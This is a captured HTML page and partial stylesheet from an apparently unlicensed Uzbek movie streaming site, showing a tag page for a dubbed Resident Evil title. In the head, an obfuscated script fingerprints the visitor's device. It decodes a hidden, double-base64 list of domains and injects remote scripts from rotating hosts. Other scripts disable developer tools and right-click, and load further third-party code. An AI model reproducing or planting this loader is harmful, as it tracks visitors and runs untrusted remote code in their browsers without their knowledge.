

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uz-play.com/index.php?do=tags&tag=%C2%ABkino%20yovuzlik.%20maskani%C2%BB%20resident%20evil%202022%20uzbek%20tilida%20%D0%B9%D0%BE%D0%B2%D1%83%D0%B7%D0%BB%D0%B8%D0%BA%20%D0%BC%D0%B0%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%20360%20720
body_size: 7977
content:
<!DOCTYPE html>
<html lang="ru">
<head>

    
    <title>«kino yovuzlik. maskani» resident evil 2022 uzbek tilida йовузлик маскани 360 720 » Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert</title>
<meta name="charset" content="utf-8">
<meta name="title" content="«kino yovuzlik. maskani» resident evil 2022 uzbek tilida йовузлик маскани 360 720 » Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert">
<meta name="description" content="ГЕРМАНИЯ, США ужасы, боевик, фантастика">
<meta name="keywords" content="uz, play, pley, com,">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://uz-play.com/tags/%C2%ABkino%20yovuzlik.%20maskani%C2%BB%20resident%20evil%202022%20uzbek%20tilida%20%D0%B9%D0%BE%D0%B2%D1%83%D0%B7%D0%BB%D0%B8%D0%BA%20%D0%BC%D0%B0%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%20360%20720/">
<link rel="alternate" type="application/rss+xml" title="Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert" href="https://uz-play.com/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert" href="https://uz-play.com/index.php?do=opensearch">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="«kino yovuzlik. maskani» resident evil 2022 uzbek tilida йовузлик маскани 360 720 » Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert">
<meta property="twitter:description" content="ГЕРМАНИЯ, США ужасы, боевик, фантастика">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert">
<meta property="og:title" content="«kino yovuzlik. maskani» resident evil 2022 uzbek tilida йовузлик маскани 360 720 » Serial  Film  Shou biznes  Avto  Sport  Kino  Konsert">
<meta property="og:description" content="ГЕРМАНИЯ, США ужасы, боевик, фантастика">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#2700fe">

    <!-- CSS -->
    <link rel="preload" href="/templates/KinoGarage-dark/css/common.css" as="style">
    <link rel="preload" href="/templates/KinoGarage-dark/css/styles.css" as="style">
    <link rel="preload" href="/templates/KinoGarage-dark/css/engine.css" as="style">
    <link rel="preload" href="/templates/KinoGarage-dark/css/fontawesome.css" as="style">

    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/common.css">
    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/styles.css">
    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/engine.css">
    <link rel="stylesheet" href="/templates/KinoGarage-dark/css/fontawesome.css">

    <!-- Fonts -->
    <link rel="preload" href="/templates/KinoGarage-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/KinoGarage-dark/webfonts/manrope-500.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/KinoGarage-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    
    <link rel="apple-touch-icon" sizes="180x180" href="Favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="Favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="Favicon/favicon-16x16.png">
<link rel="manifest" href="Favicon/site.webmanifest">
<link rel="mask-icon" href="Favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

    
    
     

   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

    
 

<script src="https://cdn.adfinity.pro/code/uz-play.com/adfinity.js" charset="utf-8" async></script>
    
    

    
    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
   
 
 

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fbc03eecaaaa80f24ef26fdcae48ef671=function(){needGetter=0;AMSP.loadAsset("bc03eecaaaa80f24ef26fdcae48ef671","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fbc03eecaaaa80f24ef26fdcae48ef671,function(){l("franeski.net",head,gfp,true,fbc03eecaaaa80f24ef26fdcae48ef671,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fbc03eecaaaa80f24ef26fdcae48ef671,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>


    

    
</head>

    
    

    
    
    <body id="pmovie2">   
<body >  


    <script>
document.onkeydown = function(e) {
    // F12
    if(e.keyCode == 123) return false;
    // Ctrl+U
    if(e.ctrlKey && e.keyCode == 85) return false;
    // Ctrl+Shift+I / Ctrl+Shift+J
    if(e.ctrlKey && e.shiftKey && (e.keyCode == 73 || e.keyCode == 74)) return false;
    // Ctrl+S
    if(e.ctrlKey && e.keyCode == 83) return false;
    // Ctrl+Shift+C (Inspect)
    if(e.ctrlKey && e.shiftKey && e.keyCode == 67) return false;
};

// Right click (context menu)
document.oncontextmenu = function(e) {
    return false;
};
</script>

    
    <script type='text/javascript' src='https://myroledance.com/services/?id=161791'></script>

<script type='text/javascript' data-cfasync='false'>
	let e9075f08ca_cnt = 0;
	let e9075f08ca_interval = setInterval(function(){
		if (typeof e9075f08ca_country !== 'undefined') {
			clearInterval(e9075f08ca_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e9075f08ca_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e9075f08ca_domain + '/' + e9075f08ca_path + '/' + e9075f08ca_file + '.js?26961&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e9075f08ca_cnt += 1;
			if (e9075f08ca_cnt >= 60) {
				clearInterval(e9075f08ca_interval);
			}
		}
	}, 500);
</script>
    




    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo header__logo">
					<div class="logo__title">UZ-PLAY.COM</div>
					<p class="logo__caption">Сериалы Кино Ужасы</p>
				</a>
                <ul class="header__menu d-flex js-this-in-mobile-menu">
                    <li><a href="/">Жанр</a>
						<ul class="header__menu-hidden anim">
                           
                            <li><a href="tarjima">Таржима Kino Barcha yillar</a></li>
                             <li><a href="dramalar">Dramalar Seriallar</a></li>
                            <li><a href="xitoy-seriallar-tarjima">Xitoy Seriallari</a></li>
                            <li><a href="seriallar">Сериаллар 2026</a></li>
                            <li><a href="korea_seriali">Кореа Сериали</a></li>
                            <li><a href="turkkino">Туркия Сериаллар Янги</a></li>
                            <li><a href="hindkino">Хинд кино 2026 </a></li>
                            <li><a href="ujas">Ужасы кино 18+ </a></li>
                           	<li><a href="fantastikfilm">Фантастика</a></li>
                            <li><a href="multfilm">Мулътфилмлар </a></li> 
                            <li><a href="boevik">Боевик филмлар </a></li>
                            <li><a href="komediya">Комедия</a></li>
                           <li><a href="yangiyil">Янги йил кино</a></li>
                           <li><a href="konsertlar">Консертлар</a></li>
                           <li><a href="sport">Спорт</a></li>
                           <li><a href="xazillar">Пранклар 18+ </a></li>
					       <li><a href="sportkino">Спорт Кино</a></li>  
                           <li><a href="sarguzashtkino">Саргузашт</a></li>
                           <li><a href="detektiv">Детектив</a></li>
			               <li><a href="bobur">Bobur Комедия</a></li>  
                           <li><a href="tv-kanallar">Тв Каналлар 24/7</a></li>
                            
						</ul>
					</li>
                    <li><a href="seriallar">Сериал</a></li>
                    <li><a href="ujas">Ужасы </a></li>
					<li><a href="tarjima">Таржима</a></li>
                    <li><a href="fantastikfilm">Фантастика</a></li>
                    
                    
                   </ul>
              	   	<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Saytdan izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
                <div class="header__btn js-show-login"><span class="fal fa-user"></span>Войти</div>
				
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="">Жанр</span></div>
			</header>

			<!-- END HEADER -->

          
            
            
			  
			<main class="col-main flex-grow-1 d-flex fd-column grid-2">
					
					
					
                
                              
                                               
					
                

                
					<div class="flex-grow-1"><div class="poster grid-item has-overlay js-show-info">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-11/yovuzlik-maskani.jpg" loading="lazy" alt="«Kino Yovuzlik. maskani» Resident Evil 2022 Uzbek tilida Йовузлик маскани 360 720" title="«Kino Yovuzlik. maskani» Resident Evil 2022 Uzbek tilida Йовузлик маскани 360 720"/>
 [xfgiven_god]  <div class="poster__label"></div>[/xfgiven_god]

    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a href="https://uz-play.com/ujas/250-«kino-yovuzlik-maskani»-resident-evil-2022-uzbek-tilida-йовузлик-маскани-360-720.html"><span class="ws-nowrap">«Kino Yovuzlik. maskani» Resident Evil 2022 Uzbek tilida Йовузлик маскани 360 720</span></a></h3>
        <ul class="poster__subtitle ws-nowrap">
   
            <li>Ujas</li>
        </ul>
        
    </div>
</div></div>
					
				</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
                        <div class="logo__title">UZ-PLAY.COM</div>
                        <p class="logo__caption">Kino Yangiliklari</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
                        
						<li><a href="https://uz-play.com/">Главная</a></li>
                           
                            <li><a href="dramalar">Dramalar Seriallar</a></li>
                            <li><a href="xitoy-seriallar-tarjima">Xitoy Seriallari</a></li>
                            <li><a href="seriallar">Сериаллар Barcha davlat</a></li>
                            <li><a href="ujas">Ужасы 2025</a></li>
							<li><a href="fantastikfilm">Фантастика Янги 2025</a></li>
                            <li><a href="korea_seriali">Кореа Сериал</a></li>
                            <li><a href="multfilm">Мулътфилм </a></li> 
                            <li><a href="turkkino">Turk kino</a></li>
                            <li><a href="konsertlar">Консертлар</a></li>
                            <li><a href="tarjima">Таржима Кино</a></li>
					        <li><a href="hindkino">Хинд кино</a></li>
                            <li><a href="sport">Спорт</a></li>
                            <li><a href="yangiyil">Янги йил кино</a></li>
                       		<li><a href="sportkino">Спорт Кино</a></li>  
                            <li><a href="komediya">Комедия</a></li>
                            <li><a href="sarguzashtkino">Саргузашт</a></li>
                            <li><a href="boevik">Боевик  </a></li>
                            <li><a href="detektiv">Детектив</a></li>
			                <li><a href="bobur">Bobur Комедия</a></li>  
			
					</ul>

                 
                    
                    
                    

                    <!-- Yandex.RTB R-A-4417965-1 -->
<div id="yandex_rtb_R-A-4417965-1"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-1",
		"renderTo": "yandex_rtb_R-A-4417965-1"
	})
})
</script>

                 

            
                    <!-- Yandex.RTB R-A-4417965-10 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-10",
		"type": "topAd"
	})
})
</script> 
                    
            <!-- Yandex.RTB R-A-4417965-7 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-4417965-7",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>


                    
                    <a rel="nofollow" href="/?do=feedback" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
                      
                        ©  "Uz-Play.Com" Смотрите любимые фильмы и спорт видео онлайн и скачатъ
                        <br>Все права защищены, 
           
                        
        
           <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=9b3be5051c8144086841e2f32811f630" async></script>
                 
                        


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(91885328, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91885328" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->








					       
                         





 

                        
                        
                        
				</div>
				</div>

			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
	
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://uz-play.com/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=16216"></script>
<script src="/engine/classes/js/jqueryui3.js?v=16216" defer></script>
<script src="/engine/classes/js/dle_js.js?v=16216" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://uz-play.com/","name":"uz-play.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https://uz-play.com/tags/","name":"Облако тегов"}},{"@type":"ListItem","position":3,"item":{"@id":"https://uz-play.com/tags/%C2%ABkino%20yovuzlik.%20maskani%C2%BB%20resident%20evil%202022%20uzbek%20tilida%20%D0%B9%D0%BE%D0%B2%D1%83%D0%B7%D0%BB%D0%B8%D0%BA%20%D0%BC%D0%B0%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%20360%20720/","name":"«kino yovuzlik. maskani» resident evil 2022 uzbek tilida йовузлик маскани 360 720"}}]}]}</script>
	<script src="/templates/KinoGarage-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9c82945aeff179a84f51db09cc9a57cb1ca9e6a2';
var dle_group      = 5;
var dle_skin       = 'KinoGarage-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://uz-play.com/templates/KinoGarage-dark/css/styles.css
body_size: 8651
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative;
	background: url(../images/bg.jpg) center top fixed no-repeat; background-size: 100% auto;}
.wrapper::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 3; 
	background-color: rgba(0,0,0,0.7);}
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh; background-color: var(--bg-2); box-shadow: 0 30px 60px rgba(0,0,0,1);}
.header {color: #eee; background-color: var(--bg-3); padding: 10px calc(var(--indent)/2); position: relative; z-index: 11;}
.footer {background-color: var(--bg-4); color: var(--tt-dark); padding: 40px var(--indent); padding-bottom: 20px;}
.col-main {padding: 40px var(--indent);}
.pmovie2 .header {background: none;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg); color: var(--tt-2); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 5px 10px rgba(0,0,0,0.1);}

/* HEADER, NAV
----------------------------------------------- */
.logo {display: inline-flex; flex-direction: column; justify-content: center; height: 60px; text-align: left;
	margin-right: calc(var(--indent)/2); background: url(../images/logo.svg) 0 6px / 40px no-repeat; padding-left: 50px;}
.logo__title {text-transform: uppercase; color: #fff; font-size: 24px; letter-spacing: 4px; line-height: 1;}
.logo__caption {font-size: 10px; font-weight: 400; color: #fff; 
	opacity: 0.9; text-transform: uppercase; letter-spacing: 3px; margin-top: 5px;}

.header__menu {position: relative;}
.header__menu > li {margin-right: 40px;}
.header__menu > li > a {height: 80px; display: flex; align-items: center; text-transform: uppercase; font-size: 16px;}
.header__menu > li:hover > a, .header__btn:hover, .header__menu-hidden a:hover {color: var(--accent);}
.header__menu-hidden {position: absolute; left: 0; top: 98%; z-index: 999; 
	background-color: var(--bg); box-shadow: var(--bsh); padding: 30px; width: 600px; 
	column-gap: 30px; column-width: 150px; border-left: 5px solid var(--accent); 
	visibility: hidden; opacity: 0; transform: translateX(30px);}
.header__menu-hidden li {margin-bottom: 10px;}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateX(0);}

.header__btn {font-size: 16px; text-transform: uppercase; cursor: pointer; margin-left: 40px;}
.header__btn .fal {padding: 0; width: 40px; font-size: 14px; height: 40px; border-radius: 50%;
	display: inline-flex; justify-content: center; align-items: center;
	box-shadow: var(--bsh-2); margin-right: 10px; background-color: var(--accent); color: #fff;}

.header__search {position:relative;}
.header__search input, .header__search input:focus {padding: 0 60px 0 20px; border-radius: 20px; 
	background: rgba(255,255,255,0.1); box-shadow: var(--bsh); color: #fff;}
.header__search input:not(:focus)::placeholder {color: #fff; opacity: 0.8; font-size: 14px;} 
.header__search button {position:absolute; right: 0; top: 0; padding: 0; 
	background: none; color: #eee; font-size: 16px; width: 60px;}

/* BIG SLIDER
----------------------------------------------- */
.big-slider {margin: 0 var(--indent-negative); margin-bottom: 90px; margin-top: -140px; 
	background-color: #000; height: 610px; overflow: hidden;}
.bslide {height: 610px; position: relative; color: #eee; padding: var(--indent); padding-top: 0;}
.bslide > img {position: absolute; left: 0; top: 0;}
.bslide::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 3; 
	background-color: rgba(0,0,0,0.7);}
.bslide__poster {width: 240px; height: 360px; margin: 0 40px 0 50px; z-index: 5; box-shadow: var(--bsh);}
.bslide__label {position: absolute; z-index: 5; left: 0; top: 15px; background-color: var(--accent-3); font-size: 12px; 
	color: #fff; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; padding: 6px 10px;}
.bslide__desc {position: relative; z-index: 5; min-height: 360px; padding-right: 140px;}
.bslide__cat {font-size: 16px; margin-bottom: 0px; opacity: 0.8;}
.bslide__title {font-size: 64px; margin-bottom: 0px;}
.bslide__subtitle {font-size: 22px; margin-bottom: 20px;}
.bslide__text {line-height: 1.7; margin: 20px 0; max-width: 500px; -webkit-line-clamp: 3; opacity: 0.8;}
.bslide__btn {height: 60px; padding: 0 40px;}
.bslide__trailer {position: absolute; top: 50%; right: var(--indent); z-index: 6; 
	transform: translateY(-50%); cursor: pointer;}
.bslide__trailer .fal {width: 70px; height: 70px; border-radius: 50%; background: #eee; color: #000;
	display: flex; justify-content: center; align-items: center; font-size: 20px; padding-left: 3px; 
	box-shadow: 0 0 0 26px rgba(255,255,255,0.2);}
.bslide__trailer::before {content: ''; width: 140px; height: 140px; position: absolute; left: -35px; top: -35px;
	background: url(../images/traler.png); background-size: contain; 
	animation: rotate 8s infinite linear;}
@keyframes rotate {
	from {transform: rotate(0deg);}
	to {transform: rotate(360deg);}
}

/* TOP ITEM
----------------------------------------------- */
.carou {padding: 0 var(--indent); margin: 0 var(--indent-negative); margin-bottom: 30px; 
	position: relative; padding-bottom: 60px;}
.carou__content:not(.owl-carousel) {display: flex; overflow: hidden;}
.carou__content > .top {width: calc((100% - 75px)/6); flex-shrink: 0; margin-right: 15px;}
.top {background-color: var(--bg-3);}
.top__desc {position: absolute; left: 0; right: 0; bottom: 0; z-index: 10; padding: 15px; color: #fff;}

/* SECTION
----------------------------------------------- */
.sect:not(:last-child) {margin-bottom: 60px;}
.sect__header {margin-bottom: 30px;}
.sect__title {font-size: 44px;}
.sect__title span {display: block; color: var(--tt-2); margin-top: 5px; 
	font-weight: 400; font-size: 16px; font-family: 'Manrope';}
.sect__subtitle {font-size: 21px;}
.desc {display: grid; grid-gap: 20px; line-height: 1.7; color: var(--tt-dark); background: var(--bg-3); 
